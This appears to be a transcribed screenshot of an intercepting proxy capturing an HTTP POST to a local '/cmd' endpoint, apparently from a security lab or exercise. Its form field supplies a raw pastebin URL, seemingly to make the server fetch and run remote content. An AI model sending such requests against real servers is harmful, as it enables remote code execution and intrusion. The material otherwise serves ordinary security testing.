 Request to http://0.0.0.0:5000
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /cmd HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------140887252640591939731981528802
8 Content-Length: 194
9 Origin: http://0.0.0.0:5000
10 Connection: close
11 Referer: http://0.0.0.0:5000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------140887252640591939731981528802
15 Content-Disposition: form-data; name="filename"
16
17 https://pastebin.com/raw/ZLeFHRNf
18 -----------------------------140887252640591939731981528802--
19